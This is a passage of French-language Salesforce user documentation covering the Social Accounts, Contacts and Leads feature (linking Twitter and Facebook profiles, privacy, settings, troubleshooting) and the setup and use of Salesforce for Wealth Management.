

Lorsque vous ou un autre utilisateur de votre organisation associez un profil de réseau social à un compte, un contact ou une piste, Salesforce affiche toujours des informations actualisées le concernant. Les informations que chaque utilisateur de Salesforce peut afficher dépendent de son niveau de relation avec le compte, le contact ou la piste sur le réseau social, et des paramètres de confidentialité du profil. Si vous n'êtes pas connecté(e) au réseau social via Salesforce, vous affichez uniquement les informations que l'utilisateur du réseau social a rendu publiques.

Important: La fonctionnalité Comptes, contacts et pistes sociaux utilise des API Facebook, Klout, Twitter et YouTube publiques pour afficher des informations sociales dans Salesforce. Ces réseaux sociaux peuvent à tout moment changer et refuser l'accès à leur API. Par conséquent, salesforce.com ne peut pas garantir la disponibilité future de cette fonctionnalité ou de ses fonctions, notamment l'accès aux données actuellement accordé et l'accès à tout réseau social dans son ensemble. À compter de la version Winter '16, LinkedIn n'est plus disponible via cette fonctionnalité.

## Premiers pas dans Salesforce1 ou dans le site complet de Salesforce

Pour commencer, accédez simplement à une page de détail de compte, contact ou piste, puis inscrivez-vous à vos comptes de réseaux sociaux. L'inscription crée des connexions privées entre Salesforce et vos comptes de réseaux sociaux, qui permettent d'afficher des profils sociaux externes dans Salesforce.

CONSULTER ÉGALEMENT : [Activation des comptes, contacts et pistes sociaux](#page-1760-0) [Configuration de comptes, contacts et pistes sociaux](#page-1322-0)

## <span id="page-1321-0"></span>Sécurité et confidentialité lors de l'utilisation des Comptes, contacts et pistes sociaux

La fonctionnalité Comptes, contacts et pistes sociaux est conçue pour la sécurité et la confidentialité de vos informations personnelles et de vos données.

- **•** Salesforce utilise le protocole de confiance OAuth lorsque vous vous connectez à des comptes Facebook, Twitter ou Klout. Vos identifiants de connexion ne sont pas exposés dans Salesforce, et nous ne stockons jamais vos mots de passe.
- Salesforce n'importe pas et ne stocke pas les informations sociales. Chaque fois que vous sélectionnez un profil social ou une vidéo YouTube, Salesforce récupère les informations que vous souhaitez afficher directement dans le réseau social. Vous affichez toujours des informations sociales actualisées sur vos comptes, vos contacts et vos pistes.
- **•** L'association d'un enregistrement Salesforce à un compte de réseau social ne génère aucune activité sur le réseau social. Par exemple, lorsque vous associez un contact à un compte Twitter, vous ne devenez pas un suiveur de ce compte sur Twitter.
- **•** Salesforce ne publie jamais aucune information vous concernant ou sur les activités de vos comptes sur les réseaux sociaux.
- **•** Vos comptes, contacts et pistes ne sont pas notifiés lorsque vous utilisez Salesforce pour consulter leurs profils de réseaux sociaux. En outre, votre interaction avec les réseaux sociaux via Salesforce est en lecture seule aussi longtemps que vous utilisez le visionneur social.
	- Remarque: Si vous quittez le visionneur social, par exemple en cliquant sur un lien pour ouvrir un nouvel onglet dans un navigateur Web, vous quittez Salesforce et vous interagissez directement avec le réseau social. Les actions que vous effectuez hors du visualiseur des Comptes, contacts et pistes sociaux de Salesforce peuvent être enregistrées sur le réseau social.
- **•** Votre vue d'un profil Facebook ou Twitter est unique et dépend de votre connexion à chaque compte, contact ou piste sur chaque réseau social, ainsi que des paramètres de confidentialité actuellement utilisés par le compte, le contact ou la piste. Les autres utilisateurs de Salesforce doivent se connecter à leurs propres comptes de réseaux sociaux. Ils affichent uniquement les informations qu'autorise leur niveau de connexion. Par exemple, si votre profil Twitter est



Disponible avec : Salesforce Classic et Lightning Experience

Les comptes professionnels sont disponibles dans : **Toutes** les éditions à l'exception de **Database.com**

Les comptes personnels sont disponibles dans : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les contacts sont disponibles dans **Toutes** les éditions à l'exception de **Database.com**

Les pistes sont disponibles avec : **Groups** Edition, **Professional** Edition, **Enterprise** Edition, **Unlimited** Edition et **Developer** Edition

Data.com Clean et Data.comSocial Key sont disponibles dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

connecté au profil Twitter de votre piste, vous pouvez afficher les autres connexions de cette piste, mais un autre utilisateur de votre organisation dont le profil Twitter n'est pas directement connecté à la piste ne peut l'afficher.

#### CONSULTER ÉGALEMENT :

[Comptes, contacts et pistes sociaux](#page-1319-0) [Activation des comptes, contacts et pistes sociaux](#page-1760-0) [Configuration de comptes, contacts et pistes sociaux](#page-1322-0)

## <span id="page-1322-0"></span>Configuration de comptes, contacts et pistes sociaux

Vous pouvez désactiver la fonctionnalité Comptes, contacts et pistes sociaux, ou activer et désactiver certains réseaux sociaux.

Si vous désactivez la fonctionnalité Comptes, contacts et pistes sociaux pour votre connexion, les réseaux sociaux de vos comptes, contacts et pistes ne sont pas affichés. De même, si vous désactivez l'accès à un réseau social individuel, vous ne pouvez pas afficher ou accéder aux données de ce réseau.

- Remarque: Dans Salesforce Lightning Experience et dans l'application mobile Salesforce1, les utilisateurs peuvent accéder uniquement à Twitter, même si les autres réseaux sont activés.
- **1.** Dans vos paramètres personnels, saisissez *Social* dans la case Recherche rapide, puis sélectionnez **Paramètres des comptes et contacts sociaux**, **Mes comptes et contacts sociaux** ou **Paramètres**, selon le premier qui s'affiche.
- **2.** Configurez les comptes et contacts sociaux selon vos besoins.
- **3.** Cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

[Dépannage des Comptes, contacts et pistes sociaux](#page-1327-0) [Comptes, contacts et pistes sociaux](#page-1319-0) [Personnalisation de votre expérience Salesforce](#page-47-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Les comptes professionnels sont disponibles dans : **Toutes** les éditions à l'exception de **Database.com**

Les comptes personnels sont disponibles dans : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les contacts sont disponibles dans **Toutes** les éditions à l'exception de **Database.com**

Les pistes sont disponibles avec : **Groups** Edition, **Professional** Edition, **Enterprise** Edition, **Unlimited** Edition et **Developer** Edition

Data.com Clean et Data.comSocial Key sont disponibles dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## Affichage et liaison des profils de réseaux sociaux

## AUTORISATIONS UTILISATEUR

Pour associer des profils de réseaux sociaux Modifier sur les comptes à des comptes professionnels :

Pour associer des profils de réseaux sociaux Modifier sur les comptes et les contacts à des comptes personnels :

Pour associer des profils de réseaux sociaux Modifier sur les contacts à des contacts :

Pour associer des profils de réseaux sociaux Autorisation de modification sur les pistes à des pistes :

Pour afficher des profils de réseaux sociaux Lire sur les comptes associés à des comptes professionnels :

Pour afficher des profils de réseaux sociaux Lire sur les comptes **ET** Lire sur les contacts associés à des comptes personnels :

Pour afficher des profils de réseaux sociaux Lire sur les contacts associés à des contacts :

Pour afficher des profils de réseaux sociaux Lire sur les pistes associés à des pistes :

Affichez les informations existantes sur vos comptes, contacts et pistes, à partir de leurs profils et de leur activité dans les réseaux sociaux, en associant chaque enregistrement à un profil de réseau social Twitter et Facebook.

Lorsque vous avez lié un compte, un contact ou une piste lié au profil d'un réseau social, vous pouvez afficher les détails du profil et son activité récente dans le réseau social dans page de détails du compte, du contact ou de la piste. Si votre organisation utilise Clé sociale Data.com, nous fournissons automatiquement les liens vers Twitter et Facebook (si disponibles).

Remarque: Les informations et les activités que vous pouvez consulter pour chaque profil de réseau social dépend des paramètres de confidentialité du profil, des autorisations définies par leurs amis ou contacts, et des conditions d'utilisation du réseau social. Pour plus d'informations sur la sécurité et la confidentialité, reportez-vous à [Sécurité et confidentialité](#page-1321-0) [lors de l'utilisation de Comptes et contacts sociaux](#page-1321-0).

Vous pouvez lier des comptes, des contacts et des pistes à des profils Twitter ou Facebook dans Salesforce Classic. Dans Lightning Experience ou Salesforce1, vous pouvez afficher et lier uniquement des profils Twitter.

- **1.** Dans la page de détail d'un compte, d'un contact ou d'une piste, connectez-vous au réseau social.
- **2.** Si un profil de réseau social n'est pas encore lié à l'enregistrement, Salesforce recherche automatiquement les profils qui correspondent au nom de l'enregistrement. Sélectionnez le profil à lier à l'enregistrement. Si aucun profil ne correspond, effectuez une nouvelle recherche avec d'autres paramètres.
- **3.** Affichez les informations sociales que le réseau social partage avec vous.
- **4.** Dans Salesforce Classic, vous pouvez également :

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Les comptes professionnels sont disponibles dans : **Toutes** les éditions à l'exception de **Database.com**

Les comptes personnels sont disponibles dans : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les contacts sont disponibles dans **Toutes** les éditions à l'exception de **Database.com**

Les pistes sont disponibles avec : **Groups** Edition, **Professional** Edition, **Enterprise** Edition, **Unlimited** Edition et **Developer** Edition

Data.com Clean et Data.comSocial Key sont disponibles dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et

**Unlimited** Edition

- **a.** Cliquer sur **Afficher la photo dans Salesforce** pour afficher l'image du profil du réseau social en tant qu'image de profil de l'enregistrement Salesforce.
- **b.** Cliquer sur **Afficher le profil complet** pour afficher le profil complet du contact directement dans le réseau social.
- **c.** Cliquer sur **Rechercher un autre profil** pour modifier le profil de réseau social qui est associé à l'enregistrement du compte.
- **d.** Cliquer sur **Se déconnecter** pour fermer la connexion privée entre Salesforce et le compte du réseau social. Une fois déconnecté(e), aucune information provenant du réseau social n'est affichée dans les enregistrements.

#### CONSULTER ÉGALEMENT :

[Dépannage des Comptes, contacts et pistes sociaux](#page-1327-0)

## Sélection et modification des images de profil de comptes, de contacts et de pistes

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Les comptes professionnels sont disponibles dans : **Toutes** les éditions à l'exception de **Database.com**

Les comptes personnels sont disponibles dans : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les contacts sont disponibles dans **Toutes** les éditions à l'exception de

## **Database.com**

Les pistes sont disponibles avec : **Groups** Edition, **Professional** Edition, **Enterprise** Edition, **Unlimited** Edition et **Developer** Edition

Data.com Clean et Data.comSocial Key sont disponibles dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Lorsque vous ou un autre utilisateur avez associé des enregistrements de comptes, de contacts et de pistes à des profils de réseaux sociaux, les enregistrements affichent les images des profils Twitter ou Facebook. Avec certains réseaux, les images de profil sont affichées dans Salesforce même lorsque vous n'êtes pas connecté(e) au réseau.

Par défaut, l'image du profil d'un compte, d'un contact ou d'une piste correspond à l'image du profil du premier réseau social lié à l'enregistrement.

Remarque: Les images de profils Facebook sont visibles uniquement dans Salesforce Classic.

**1.** Dans la page de détail du compte, du contact ou de la piste, cliquez sur l'icône d'un réseau

social  $\left| \begin{array}{c} \bullet \\ \bullet \end{array} \right|$ .  $\left| \begin{array}{c} \bullet \\ \bullet \end{array} \right|$ .  $\left| \begin{array}{c} \bullet \\ \bullet \end{array} \right|$ 

- **2.** Dans le visualiseur social, sélectionnez l'onglet du réseau social qui contient l'image à utiliser.
- **3.** Cliquez sur **Afficher la photo dans Salesforce**.

CONSULTER ÉGALEMENT :

[Comptes, contacts et pistes sociaux](#page-1319-0)

## AUTORISATIONS **UTILISATEUR**

Pour rechercher et associer des profils de réseau social à des enregistrements de compte professionnel :

**•** Modifier sur les comptes

Pour rechercher et associer des profils de réseau social à des enregistrements de compte personnel :

**•** Modifier sur les comptes ET

Modifier sur les contacts

Pour rechercher et associer des profils de réseau social à des contacts :

**•** Modifier sur les contacts

Pour rechercher et associer des profils de réseau social à des pistes :

## <span id="page-1327-0"></span>Dépannage des Comptes, contacts et pistes sociaux

Augmentez l'accès de vos utilisateurs aux informations sociales et améliorez le service offert aux clients actuels et potentiels en facilitant l'accès aux réseaux sociaux dans Salesforce.

Remarque: Différents réseaux sociaux sont disponibles dans différents produits Salesforce. Reportez-vous aux [informations de disponibilité des réseaux sociaux](#page-1319-1) à la page 1314 pour vous assurer que le réseau auquel vous tentez d'accéder est disponible dans le produit utilisé.

### Salesforce Classic

- **1.** Pour afficher le visualiseur social, cliquez sur les icônes de réseau social dans l'en-tête des pages de détail de compte, de contact et de piste.
- **2.** Si aucune icône n'est affichée, il se peut que la fonctionnalité Comptes, contacts et pistes sociaux soit désactivée pour votre organisation. Demandez à un administrateur d'[activer la fonctionnalité](#page-1760-0).
- **3.** Si une icône de réseau social est manquante, il se peut que ce réseau social soit désactivé.
	- **•** Demandez à un administrateur d'[activer le réseau social pour votre organisation](#page-1760-0).
	- **•** Examinez vos paramètres personnels et [activez le réseau pour votre connexion.](#page-1322-0)

## Salesforce Lightning Experience

- **1.** Ouvrez n'importe quelle page de détail de compte, de contact ou de piste.
- **2.** Si la carte Twitter ne s'affiche pas, il se peut que la fonctionnalité Comptes, contacts et pistes sociaux soit désactivée pour votre organisation. Demandez à un administrateur d'[activer la](#page-1760-0) [fonctionnalité et d'activer l'accès à Twitter](#page-1760-0) pour votre organisation.
- **3.** Si la fonctionnalité est activée, mais que la carte Twitter ne s'affiche pas, [examinez vos paramètres](#page-1322-0) [personnels](#page-1322-0).

### Salesforce1

- **1.** Ouvrez n'importe quelle page de détail de compte, de contact ou de piste.
- **2.** Si la carte Twitter ne s'affiche pas, essayez la procédure suivante.
	- **•** Demandez à un administrateur d'[activer la fonctionnalité Comptes, contacts et pistes](#page-1760-0) [sociaux.](#page-1760-0)
	- **•** Demandez à un administrateur d'[activer l'accès à Twitter pour votre organisation](#page-1760-0).
	- **•** Demandez à un administrateur d'[ajouter la carte Twitter à la présentation de page mobile](#page-4134-0) pour les comptes, contacts et pistes.
	- **•** [Examinez vos paramètres personnels](#page-1322-0) pour vous assurer que Twitter est activé pour votre connexion.

#### CONSULTER ÉGALEMENT :

[Activation des comptes, contacts et pistes sociaux](#page-1760-0) [Configuration de comptes, contacts et pistes sociaux](#page-1322-0) [Comptes, contacts et pistes sociaux](#page-1319-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Les comptes professionnels sont disponibles avec : **Toutes** les éditions à l'exception de **Database.com**

Les comptes personnels sont disponibles dans : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les contacts sont disponibles dans **Toutes** les éditions à l'exception de **Database.com**

Les pistes sont disponibles avec : **Groups** Edition, **Professional** Edition, **Enterprise** Edition, **Unlimited** Edition et **Developer** Edition

Data.com Clean et Data.comSocial Key sont disponibles dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# Entretient des relations avec les clients à valeur nette élevée pour les services financiers

# <span id="page-1328-0"></span>Présentation de Salesforce pour la gestion de patrimoine

## Qu'est-ce que Salesforce pour la gestion de patrimoine ?

Salesforce pour la gestion de patrimoine est une solution conçue et personnalisée pour le secteur de la gestion du patrimoine.

## À qui s'adresse Salesforce pour la gestion de patrimoine ?

Salesforce pour la gestion de patrimoine s'adresse aux professionnels de la gestion de patrimoine qui conseillent les clients à valeur nette élevée. Il vous permet de créer une meilleure relation avec les clients, d'intégrer les systèmes clés pour entraîner l'adoption des utilisateurs et de soutenir efficacement les processus de conformité.

## Comment obtenir Salesforce pour la gestion de patrimoine ?

Salesforce pour la gestion de patrimoine est disponible gratuitement sur AppExchange pour Enterprise Edition, Unlimited Edition et Performance Edition. Il comprend toutes les fonctionnalités généralement disponibles de Enterprise Edition, Unlimited Edition, et Performance Edition comme l'intégration Outlook, les workflows et l'API Force.com . Il nécessite le prérequis [comptes personnels](#page-1184-0), qui sont des enregistrements de compte améliorés conçus pour les secteurs entreprise-vers-consommateurs comme les services financiers.

## Avec quoi Salesforce pour la gestion de patrimoine est-il livré ?

Salesforce pour la gestion de patrimoine contient les composants suivants qui le différencient des fonctionnalités Salesforce standard :

- **•** Onglets simples d'utilisation avec champs orientés clients
- **•** Informations complètes sur les clients, y compris les comptes financiers, préférences d'investissement, adresses et intérêts personnels
- **•** Formulaires « Informations sur votre client » complets avec un processus d'approbation automatisé
- **•** Rapports et tableaux de bord spécifiques au processus de gestion de patrimoine
- **•** Groupes de relations (également connus sous le nom de ménages)

### CONSULTER ÉGALEMENT :

[Premiers pas avec Salesforce pour la gestion de patrimoine](#page-1329-0) [Navigation dans l'application Salesforce pour gestion de patrimoine](#page-1332-0)

# <span id="page-1329-0"></span>Premiers pas avec Salesforce pour la gestion de patrimoine

En tant qu'administrateur, effectuez les tâches suivantes pour configurer Salesforce pour la gestion de patrimoine pour votre organisation :

## Vérification du contenu de l'application Salesforce pour la gestion de patrimoine

Vérifiez que l'application personnalisée Salesforce pour la gestion de patrimoine contient les onglets appropriés :

- **1.** Dans Configuration, saisissez *Applications* dans la case Recherche rapide, puis sélectionnez **Applications**.
- **2.** Dans la liste, cliquez sur Salesforce pour la gestion de patrimoine.
- **3.** Vérifiez que les onglets suivants sont présents dans la liste Onglets inclus :
	- **•** Accueil
	- **•** Comptes
	- **•** Comptes financiers
	- **•** Holdings
	- **•** Ressources de gestion de patrimoine
	- **•** Intérêts des clients
	- **•** Informations sur vos clients
	- **•** Rapports
	- **•** Tableaux de bord
	- **•** Documents
	- **•** Console
- **4.** Si nécessaire, cliquez sur **Modifier** et choisissez les onglets appropriés pour ajouter ou supprimer.

## Configurer les choix d'application des utilisateurs

En plus de l'application personnalisée principale Salesforce pour la gestion de patrimoine, les applications personnalisées suivantes sont disponibles dans le menu de l'application Force.com :

- **•** Comptes financiers et holdings Salesforce
- **•** Clients et intérêts Salesforce
- **•** Informations sur votre client Salesforce

Vous pouvez également masquer ces applications pour qu'elles ne soient pas visibles aux utilisateurs dans le menu de l'application Force.com, car tous les onglets appropriés sont déjà consolidés dans l'application personnalisée principale Salesforce pour la gestion de patrimoine. Pour masquer ces applications :

- **1.** Dans Configuration, saisissez *Applications* dans la case Recherche rapide, puis sélectionnez **Applications**.
- **2.** Cliquez sur **Modifier** en regard du nom de l'application appropriée.
- **3.** Dans la zone Attribuer aux profils, désélectionnez les cases dans la colonne Visible qui correspondent aux profils des utilisateurs finaux. Sélectionnez uniquement les cases qui correspondent aux profils administrateur.
- **4.** Cliquez sur **Enregistrer**.

## AUTORISATIONS UTILISATEUR

Pour afficher les options de configuration des applications personnalisées :

**•** "Afficher la configuration"

Pour gérer les applications personnalisées :

**•** « Personnaliser l'application »

**5.** Répétez cette procédure autant de fois que nécessaire pour les applications personnalisées restantes répertoriées ci-dessus.

## Vérifier les types d'enregistrement

Depuis les paramètres de gestion des objets pour les comptes personnels, rendez-vous dans Types d'enregistrement pour vérifier que les types d'enregistrement suivants sont disponibles pour les comptes personnels (clients).

## **Individuelle**

Ce type d'enregistrement est à l'usage des clients et des clients potentiels. Il doit être attribué à la présentation de page individuelle.

#### **Relation professionnelle**

Ce type d'enregistrement s'adresse aux avocats, comptables et autres relations professionnelles. Il doit être attribué à la présentation de page Relation professionnelle.

#### Configurer les présentations de page des utilisateurs

Vérifiez que les composants suivants sont inclus dans les présentations de page des utilisateurs qui peuvent être configurées à partir des paramètres de gestion pour chaque objet en vous rendant dans Présentations de page.

#### **Présentations de page de l'onglet Accueil**

La présentation de la page Accueil pour les conseillers financiers, intitulée Page d'accueil CF, doit comprendre les composants financiers :

- **•** Éléments à approuver
- **•** Tâches
- **•** Calendrier
- **•** Instantané de tableau de bord
- **•** Recherche
- **•** Créer nouveau
- **•** Éléments récents
- **•** Messages et alertes
- **•** Liens personnalisés

#### **Présentation de page de comptes personnels**

Les présentations de page des comptes personnels (clients) doivent inclure les listes associées suivantes :

- **•** Comptes financiers
- **•** Holdings
- **•** Intérêts des clients
- **•** Informations sur votre client
- **•** Activités en cours
- **•** Historique des activités
- **•** Partenaires
- **•** Équipe de compte
- **•** Remarques et pièces jointes

## Vérification du processus d'approbation Informations sur votre client

Salesforce pour la gestion de patrimoine contient un processus d'approbation qui dirige les formulaires Informations sur votre client vers les utilisateurs Salesforce appropriés pour qu'ils soient approuvés.

CONSULTER ÉGALEMENT : [Présentation de Salesforce pour la gestion de patrimoine](#page-1328-0) [Gestion des clients de la gestion de patrimoine](#page-1332-1) [Recherche des paramètres de gestion d'objet](#page-4099-0)

# Gestion du processus d'approbation Informations sur votre client

## À propos du processus d'approbation Informations sur votre client

Processus automatisé que votre organisation peut utiliser pour approuver des enregistrements dans Salesforce. Ils déterminent les étapes nécessaires pour qu'un enregistrement soit approuvé et la personne qui doit l'approuver à chaque étape. Une étape peut être appliquée à tous les enregistrements inclus dans le processus ou uniquement aux enregistrements correspondant à des critères spécifiques définis par l'administrateur. Un processus d'approbation détermine également les actions à entreprendre lorsqu'un enregistrement est approuvé, refusé, rappelé ou soumis pour approbation pour la première fois.

Le processus d'approbation Informations sur votre client est inclus dans Salesforce pour la gestion de patrimoine et a la définition générale suivante :

**1.** Un conseiller financier crée un nouvel enregistrement Informations sur le client.

 $\mathcal{F}$ Remarque: Les données d'un enregistrement Informations sur le client enregistré peuvent être fusionnées en un document Microsoft Word imprimable en utilisant le modèle de publipostage.

- **2.** Un conseiller financier envoie l'enregistrement Informations sur votre client pour qu'il soit approuvé ce qui déclenche les actions suivantes :
	- **•** L'enregistrement Informations sur votre client est verrouillé et ne peut pas être modifié
	- **•** Le statut d'approbation KYC devient « Approbation en attente »
	- **•** Date d'envoi de Informations sur votre client devient aujourd'hui
	- **•** Le type d'enregistrement Informations sur votre client devient « KYC envoyé »
	- **•** Une demande d'approbation est envoyée à l'utilisateur Salesforce approprié pour être révisée et il ou elle reçoit également une notification par e-mail en utilisant le modèle d'e-mail approprié
- **3.** Le conseiller financier en chef approuve ou refuse la demande d'approbation ce qui génère les actions suivantes :
	- **•** L'enregistrement reste verrouillé et ne peut pas être modifié
	- **•** Le statut d'approbation KYC devient « Approuvé » ou « Rejeté »
	- **•** Date d'approbation/de rejet du KYC devient aujourd'hui
	- **•** Si l'enregistrement a été approuvé, une tâche de suivi est prévue pour que le conseiller financier révise le formulaire Informations sur le client dans 6 mois.

## AUTORISATIONS UTILISATEUR

Pour créer, modifier, supprimer ou cloner des processus d'approbation :

**•** « Personnaliser l'application »

Pour afficher les processus d'approbation :

**•** "Afficher la configuration"
# Activation du processus d'approbation Informations sur votre client

Pour activer le processus d'approbation Informations sur votre client :

- **1.** Dans Configuration, saisissez *Processus d'approbation* dans la case Recherche rapide, puis sélectionnez **Processus d'approbation**.
- **2.** Dans la liste déroulante Gérer les processus d'approbation pour, sélectionnez « Informations sur votre client ».
- **3.** Cliquez sur **Activer** en regard du nom du processus d'approbation.

#### CONSULTER ÉGALEMENT :

[Présentation de Salesforce pour la gestion de patrimoine](#page-1328-0) [Gestion des clients de la gestion de patrimoine](#page-1332-0)

# <span id="page-1332-1"></span>Navigation dans l'application Salesforce pour gestion de patrimoine

Pour accéder à l'application Salesforce pour la gestion de patrimoine, rendez-vous dans le menu de l'application Force.com dans l'angle supérieur droit d'une des pages Salesforce et sélectionnez Salesforce pour la gestion de patrimoine. Pour lancer une tâche, cliquez sur un onglet.

#### CONSULTER ÉGALEMENT :

<span id="page-1332-0"></span>[Présentation de Salesforce pour la gestion de patrimoine](#page-1328-0) [Gestion des clients de la gestion de patrimoine](#page-1332-0)

# Gestion des clients de la gestion de patrimoine

Les clients sont exclusivement disponibles dans Salesforce pour la gestion de patrimoine. Un client est une personne que vous conseillez ou avec laquelle vous faites affaire, un prospect avec qui vous ferez peut-être affaire, ou une relation professionnelle comme un comptable ou un avocat. Vous pouvez gérer vos clients dans l'onglet Clients. Dans la terminologie standard Salesforce, les clients sont appelés des « [comptes.](#page-1183-0) » Cependant, Salesforce pour la gestion de patrimoine utilise le terme « clients ».

Les clients possèdent toutes les capacités standard des enregistrements de compte.

De plus, les capacités spécifiques des clients sont les suivantes :

#### **Types d'enregistrement Client**

Les types d'enregistrement sont des catégories qui vous permettent d'organiser vos enregistrements. Vous pouvez attribuer des enregistrements de client aux types d'enregistrement suivants :

- **•** « Entreprise » spécifie une société ou une fiducie
- **•** « Individu » spécifie un client existant ou potentiel
- **•** « Relation professionnelle » spécifie un comptable, un avocat ou une autre relation professionnelle

#### **Vues des listes Clients**

Sur l'onglet Clients, vous pouvez utiliser les [vues de liste](#page-1191-0) pour accéder correctement aux différents ensembles de clients. Par exemple, sélectionnez « Mes clients A » pour afficher une liste de vos clients qui ont une cote « A ».

# AUTORISATIONS UTILISATEUR

Pour afficher l'onglet Clients :

**•** « Autorisation de lecture » sur les comptes

Pour afficher les clients :

**•** « Autorisation de lecture » sur les comptes

Pour créer des clients :

**•** Autorisation de création sur les comptes et les contacts

#### **Détails sur le client**

La page des détails sur le client comprend des groupes de champs adaptés aux clients de la gestion de patrimoine. Par exemple, une section suit les préférences d'un client dans plusieurs catégories : vous pouvez spécifier qu'un client s'intéresse aux maisons de vacances, aux actions à moyenne capitalisation, aux secteurs de la vente et des loisirs, au golf et à la politique américaine.

#### **Liste associée Comptes financiers**

La liste associée Comptes financiers fournit une présentation des comptes financiers des clients, comme les noms des comptes, les numéros des comptes et les valeurs actuelles. Ces informations sont extraites des enregistrements dans l'onglet Comptes financiers.

#### **Liste associée Holdings**

La liste associée Holdings fournit une présentation des propres ressources du client, comme les fonds, les actions et les obligations. Pour chaque holding, vous pouvez observer des valeurs telles que la valeur du marché, le dernier prix, le prix d'achat et le nombre d'actions. Ces informations sont extraites des enregistrements dans l'onglet Holdings. Veuillez noter que chaque holding est associée à un enregistrement de compte financier.

#### **Liste associée Intérêts des clients**

La liste associée Intérêts des clients fournit une présentation des sécurités auxquelles le client s'intéresse dans le cadre de l'achat ou de la vente. Ces informations sont extraites des enregistrements dans l'onglet Intérêts des clients.

#### **Liste associée Informations sur vos clients**

La liste associée Informations sur vos clients fournit une présentation des formulaires Informations sur votre client qui sont associés au client. Ces informations sont extraites des enregistrements dans l'onglet Informations sur vos clients.

#### **Liste associée Relations**

Une relation fait référence à un client qui joue un rôle dans la vie d'un autre client, comme une épouse, un enfant, un comptable ou un avocat. Les relations sont suivies dans la liste associée Relations sur la page des détails du client, qui est disponible comme option. Dans la terminologie standard Salesforce, les relations sont appelées des « partenaires. » Cependant, Salesforce pour la gestion de patrimoine utilise le terme « relations ».

#### **Liste associée Equipe du client**

La liste associée Equipe du client suit les conseillers financiers et autres utilisateurs Salesforce qui sont impliqués dans la gestion d'un client spécifique. Dans la terminologie standard Salesforce, les équipes de client sont appelées des « [équipes de comptes](#page-1222-0). » Cependant, Salesforce pour la gestion de patrimoine utilise le terme « équipes de clients ».

#### **Liste associée Membres des groupes de relations**

La liste associée Membres des groupes de relations affiche les groupes de relations dont le client est membre. Elle est disponible comme option et est appelée « Membres du ménage » dans certaines organisations.

### CONSULTER ÉGALEMENT :

[Présentation de Salesforce pour la gestion de patrimoine](#page-1328-0) [Navigation dans l'application Salesforce pour gestion de patrimoine](#page-1332-1)

# Rapports et tableaux de bord sur la gestion de patrimoine Salesforce

# Rapports Salesforce pour la Gestion de patrimoine

Salesforce pour la gestion du patrimoine propose des rapports spécifiques au secteur qui sont regroupés dans les dossiers suivants de l'onglet Rapports :

- **•** Rapports client
- **•** Rapports sur les intérêts des clients
